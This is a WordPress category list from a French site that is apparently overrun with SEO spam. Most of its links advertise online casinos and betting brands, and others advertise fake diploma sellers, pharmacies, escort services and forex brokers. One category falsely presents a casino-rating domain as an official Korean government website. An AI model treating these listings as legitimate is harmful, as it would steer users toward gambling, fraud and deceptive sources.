	<li class="cat-item cat-item-954"><a href="https://www.urafmidi-pyrenees.fr/category/daznbet-it-eu-50/">daznbet-it.eu_50</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://www.urafmidi-pyrenees.fr/category/daznbetcasino-es-50/">daznbetcasino.es_50</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.urafmidi-pyrenees.fr/category/deloviephotography-com-50/">deloviephotography.com_50</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://www.urafmidi-pyrenees.fr/category/dicewise-casino-se/">dicewise-casino.se</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.urafmidi-pyrenees.fr/category/dileva-org/">dileva.org</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.urafmidi-pyrenees.fr/category/diplomaside/">diplomaside</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.urafmidi-pyrenees.fr/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.urafmidi-pyrenees.fr/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.urafmidi-pyrenees.fr/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.urafmidi-pyrenees.fr/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.urafmidi-pyrenees.fr/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.urafmidi-pyrenees.fr/category/doghousegame/">doghousegame</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://www.urafmidi-pyrenees.fr/category/dorsetfalconrypark/">dorsetfalconrypark</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.urafmidi-pyrenees.fr/category/drop-sk-cz/">drop sk, cz</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.urafmidi-pyrenees.fr/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.urafmidi-pyrenees.fr/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.urafmidi-pyrenees.fr/category/efbet-it-it-50/">efbet-it.it_50</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.urafmidi-pyrenees.fr/category/efortuna-pl-com-50/">efortuna-pl.com_50</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.urafmidi-pyrenees.fr/category/egu-diplom/">egu-diplom</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.urafmidi-pyrenees.fr/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://www.urafmidi-pyrenees.fr/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://www.urafmidi-pyrenees.fr/category/elabet-it-org-100/">elabet-it.org_100</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.urafmidi-pyrenees.fr/category/elitebet-au-com-50/">elitebet-au.com_50</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://www.urafmidi-pyrenees.fr/category/energycasino-co-hu-50/">energycasino.co.hu_50</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.urafmidi-pyrenees.fr/category/enfants/">Enfants</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.urafmidi-pyrenees.fr/category/enjoybetit-org-50/">enjoybetit.org_50</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.urafmidi-pyrenees.fr/category/es-casumo-es-50/">es-casumo.es_50</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.urafmidi-pyrenees.fr/category/es-monopolycasino-es-50/">es-monopolycasino.es_50</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.urafmidi-pyrenees.fr/category/eskills-hr-2/">eskills.hr 2</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://www.urafmidi-pyrenees.fr/category/esqueleto-explosivo/">esqueleto-explosivo</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.urafmidi-pyrenees.fr/category/eventogioco-it-it-100/">eventogioco-it.it_100</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.urafmidi-pyrenees.fr/category/exbroker1/">exbroker1</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.urafmidi-pyrenees.fr/category/excursions-245/">Excursions 245</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.urafmidi-pyrenees.fr/category/exness2/">exness2</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://www.urafmidi-pyrenees.fr/category/exness3/">exness3</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.urafmidi-pyrenees.fr/category/extrade2/">extrade2</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.urafmidi-pyrenees.fr/category/f8betjinx-com/">f8betjinx.com</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.urafmidi-pyrenees.fr/category/fadoinabox-pt/">fadoinabox.pt</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://www.urafmidi-pyrenees.fr/category/fairspin-casino/">Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.urafmidi-pyrenees.fr/category/fansbets-co-uk-50/">fansbets.co.uk_50</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.urafmidi-pyrenees.fr/category/farma1/">farma1</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://www.urafmidi-pyrenees.fr/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://www.urafmidi-pyrenees.fr/category/farma4/">farma4</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://www.urafmidi-pyrenees.fr/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://www.urafmidi-pyrenees.fr/category/farmacia/">farmacia</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://www.urafmidi-pyrenees.fr/category/farmacia1/">farmacia1</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.urafmidi-pyrenees.fr/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.urafmidi-pyrenees.fr/category/fatih-escort-bayan/">Fatih Escort Bayan</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://www.urafmidi-pyrenees.fr/category/festivalaki-gr/">festivalaki.gr</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://www.urafmidi-pyrenees.fr/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://www.urafmidi-pyrenees.fr/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.urafmidi-pyrenees.fr/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.urafmidi-pyrenees.fr/category/forex-trading-2/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.urafmidi-pyrenees.fr/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://www.urafmidi-pyrenees.fr/category/freedomcasino-se/">freedomcasino.se</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.urafmidi-pyrenees.fr/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.urafmidi-pyrenees.fr/category/gambibet/">Gambibet</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.urafmidi-pyrenees.fr/category/gambling/">gambling</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.urafmidi-pyrenees.fr/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.urafmidi-pyrenees.fr/category/games/">games</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://www.urafmidi-pyrenees.fr/category/ghana-football/">Ghana Football</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.urafmidi-pyrenees.fr/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://www.urafmidi-pyrenees.fr/category/goldwincasino/">goldwincasino</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://www.urafmidi-pyrenees.fr/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.urafmidi-pyrenees.fr/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.urafmidi-pyrenees.fr/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.urafmidi-pyrenees.fr/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.urafmidi-pyrenees.fr/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.urafmidi-pyrenees.fr/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://www.urafmidi-pyrenees.fr/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.urafmidi-pyrenees.fr/category/goteborgwok-se/">goteborgwok.se</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.urafmidi-pyrenees.fr/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.urafmidi-pyrenees.fr/category/hackathome-pt/">hackathome.pt</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.urafmidi-pyrenees.fr/category/halkal-escort-bayan/">Halkalı Escort Bayan</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.urafmidi-pyrenees.fr/category/halkali-escort-services/">Halkali Escort Services</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://www.urafmidi-pyrenees.fr/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.urafmidi-pyrenees.fr/category/holyluck-greece/">Holyluck Greece</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.urafmidi-pyrenees.fr/category/how-does-generative-ai-work-2/">how does generative ai work</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.urafmidi-pyrenees.fr/category/icestupa1/">icestupa1</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://www.urafmidi-pyrenees.fr/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.urafmidi-pyrenees.fr/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.urafmidi-pyrenees.fr/category/icestupa13/">icestupa13</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://www.urafmidi-pyrenees.fr/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://www.urafmidi-pyrenees.fr/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://www.urafmidi-pyrenees.fr/category/icestupa4/">icestupa4</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://www.urafmidi-pyrenees.fr/category/icestupa5/">icestupa5</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://www.urafmidi-pyrenees.fr/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.urafmidi-pyrenees.fr/category/inbet-bulgaria/">inbet bulgaria</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.urafmidi-pyrenees.fr/category/info/">info</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://www.urafmidi-pyrenees.fr/category/instantcasino-it-eu-100/">instantcasino-it.eu_100</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://www.urafmidi-pyrenees.fr/category/instantcasino-it-it-100/">instantcasino-it.it_100</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://www.urafmidi-pyrenees.fr/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://www.urafmidi-pyrenees.fr/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://www.urafmidi-pyrenees.fr/category/ireland2040-ie-1bet/">ireland2040.ie 1Bet</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://www.urafmidi-pyrenees.fr/category/irelandskillslive-ie-rolletto/">irelandskillslive.ie Rolletto</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://www.urafmidi-pyrenees.fr/category/stanbul-escort/">İstanbul Escort</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.urafmidi-pyrenees.fr/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.urafmidi-pyrenees.fr/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://www.urafmidi-pyrenees.fr/category/jackpot-city-net-50/">jackpot-city.net_50</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.urafmidi-pyrenees.fr/category/jackpot-raider-uk-com-100/">jackpot-raider-uk.com_100</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://www.urafmidi-pyrenees.fr/category/jackpot-village-bet-50/">jackpot-village.bet_50</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.urafmidi-pyrenees.fr/category/jackpot-village-me-uk-50/">jackpot-village.me.uk_50</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://www.urafmidi-pyrenees.fr/category/jackpotraider-bet-100/">jackpotraider.bet_100</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://www.urafmidi-pyrenees.fr/category/jaya9-1376/">jaya9</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://www.urafmidi-pyrenees.fr/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://www.urafmidi-pyrenees.fr/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://www.urafmidi-pyrenees.fr/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://www.urafmidi-pyrenees.fr/category/jeetcity-biz-100/">jeetcity.biz_100</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.urafmidi-pyrenees.fr/category/jeniusbet/">JeniusBet</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.urafmidi-pyrenees.fr/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.urafmidi-pyrenees.fr/category/jili-slot-777-login-register-philippines-680/">Jili Slot 777 Login Register Philippines 680</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://www.urafmidi-pyrenees.fr/category/joefortune-au-org-50/">joefortune-au.org_50</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.urafmidi-pyrenees.fr/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.urafmidi-pyrenees.fr/category/juliuscasino-biz-100/">juliuscasino.biz_100</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.urafmidi-pyrenees.fr/category/july-bh/">july_bh</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.urafmidi-pyrenees.fr/category/july-bt/">july_bt</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.urafmidi-pyrenees.fr/category/july-btprod/">july_btprod</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.urafmidi-pyrenees.fr/category/july-bt-s/">july_bt_s</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://www.urafmidi-pyrenees.fr/category/july-ch/">july_ch</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.urafmidi-pyrenees.fr/category/july-goo/">july_goo</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.urafmidi-pyrenees.fr/category/july-mars/">july_mars</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://www.urafmidi-pyrenees.fr/category/july-mb/">july_mb</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.urafmidi-pyrenees.fr/category/july-pb/">july_pb</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.urafmidi-pyrenees.fr/category/july-pb-s-2/">july_pb_s+</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.urafmidi-pyrenees.fr/category/july-rb/">july_rb</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.urafmidi-pyrenees.fr/category/july-sb/">july_sb</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.urafmidi-pyrenees.fr/category/july-slotbey/">july_slotbey</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.urafmidi-pyrenees.fr/category/juneby/">juneBY</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.urafmidi-pyrenees.fr/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.urafmidi-pyrenees.fr/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.urafmidi-pyrenees.fr/category/junemars-2/">juneMars</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.urafmidi-pyrenees.fr/category/junemb/">juneMB</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.urafmidi-pyrenees.fr/category/junepb/">junePB</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.urafmidi-pyrenees.fr/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.urafmidi-pyrenees.fr/category/jusstjob/">jusstjob</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://www.urafmidi-pyrenees.fr/category/just-casino-au-biz-100/">just-casino-au.biz_100</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://www.urafmidi-pyrenees.fr/category/justcasino-au-biz-100/">justcasino-au.biz_100</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.urafmidi-pyrenees.fr/category/justincasino/">justincasino</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.urafmidi-pyrenees.fr/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.urafmidi-pyrenees.fr/category/kasyno-online-blik/">Kasyno Online BLIK</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.urafmidi-pyrenees.fr/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://www.urafmidi-pyrenees.fr/category/kasynoonlineblikpl-pl-50/">kasynoonlineblikpl.pl_50</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.urafmidi-pyrenees.fr/category/kaszino1/">kaszino1</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.urafmidi-pyrenees.fr/category/kazino1/">kazino1</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://www.urafmidi-pyrenees.fr/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.urafmidi-pyrenees.fr/category/key2sales-se/">key2sales.se</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.urafmidi-pyrenees.fr/category/kindseed/">kindseed</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.urafmidi-pyrenees.fr/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.urafmidi-pyrenees.fr/category/kingbilly-au-org-100/">kingbilly-au.org_100</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://www.urafmidi-pyrenees.fr/category/kingmakercasino/">kingmakercasino</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.urafmidi-pyrenees.fr/category/komikerklubben-se/">komikerklubben.se</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://www.urafmidi-pyrenees.fr/category/komod-testfeld/">komod-testfeld</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.urafmidi-pyrenees.fr/category/kongkasino-norsk-com-50/">kongkasino-norsk.com_50</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.urafmidi-pyrenees.fr/category/kriptokaszino/">kriptokaszino</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.urafmidi-pyrenees.fr/category/kungsfenan-se/">kungsfenan.se</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.urafmidi-pyrenees.fr/category/kungsformedling-se/">kungsformedling.se</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://www.urafmidi-pyrenees.fr/category/lalabet/">lalabet</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://www.urafmidi-pyrenees.fr/category/lalabet-casino/">Lalabet Casino</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.urafmidi-pyrenees.fr/category/lalabet88-nl-50/">lalabet88.nl_50</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.urafmidi-pyrenees.fr/category/lebullpt-pt-50/">lebullpt.pt_50</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.urafmidi-pyrenees.fr/category/legjobbmagyarcasino-online/">legjobbmagyarcasino.online</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://www.urafmidi-pyrenees.fr/category/livewinzcasino/">livewinzcasino</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://www.urafmidi-pyrenees.fr/category/lovepang-ie-malina/">lovepang.ie Malina</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://www.urafmidi-pyrenees.fr/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://www.urafmidi-pyrenees.fr/category/lucky-star1/">lucky-star1</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.urafmidi-pyrenees.fr/category/luckyjunglecasino-se/">luckyjunglecasino.se</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://www.urafmidi-pyrenees.fr/category/malinacasino/">malinacasino</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.urafmidi-pyrenees.fr/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.urafmidi-pyrenees.fr/category/marios-grosser-traum-de/">marios-grosser-traum.de</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.urafmidi-pyrenees.fr/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.urafmidi-pyrenees.fr/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.urafmidi-pyrenees.fr/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.urafmidi-pyrenees.fr/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.urafmidi-pyrenees.fr/category/mobile-porn-games/">mobile porn games</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.urafmidi-pyrenees.fr/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.urafmidi-pyrenees.fr/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.urafmidi-pyrenees.fr/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://www.urafmidi-pyrenees.fr/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.urafmidi-pyrenees.fr/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet-app-download-833/">Mostbet App Download 833</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet-it-org-100/">mostbet-it.org_100</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.urafmidi-pyrenees.fr/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://www.urafmidi-pyrenees.fr/category/mostbetit-it-100/">mostbetit.it_100</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.urafmidi-pyrenees.fr/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.urafmidi-pyrenees.fr/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.urafmidi-pyrenees.fr/category/mslotbet-com-100/">mslotbet.com_100</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.urafmidi-pyrenees.fr/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.urafmidi-pyrenees.fr/category/mystakefr-org-100/">mystakefr.org_100</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.urafmidi-pyrenees.fr/category/n1casino/">n1casino</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.urafmidi-pyrenees.fr/category/needforslotscasino/">needforslotscasino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.urafmidi-pyrenees.fr/category/netbet/">NetBet</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.urafmidi-pyrenees.fr/category/bez-rubriki/">new</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.urafmidi-pyrenees.fr/category/new-folder-6/">New folder (6)</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.urafmidi-pyrenees.fr/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.urafmidi-pyrenees.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.urafmidi-pyrenees.fr/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.urafmidi-pyrenees.fr/category/nouveau-casino-en-ligne/">nouveau casino en ligne</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://www.urafmidi-pyrenees.fr/category/official-betting-and-casino-website/">Official Betting and Casino Website</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.urafmidi-pyrenees.fr/category/official-online-betting-and-gaming-platform/">Official online betting and gaming platform</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.urafmidi-pyrenees.fr/category/official-rating-of-licensed-and-safe-online/">Official rating of licensed and safe online casinos in South Korea</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://www.urafmidi-pyrenees.fr/category/omegle-fan-free-anonymous-video-chat-with/">Omegle.fan free anonymous video chat with strangers online</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.urafmidi-pyrenees.fr/category/onlifezone-com-ngcc/">onlifezone.com &#8211; 대한민국의 라이선스 카지노 사이트 평가를 제공하는 국가도박관리위원회(NGCC)의 공식 정부 웹사이트입니다</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://www.urafmidi-pyrenees.fr/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://www.urafmidi-pyrenees.fr/category/online-casino-and-sports-betting-site/">Online casino and sports betting site</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.urafmidi-pyrenees.fr/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://www.urafmidi-pyrenees.fr/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
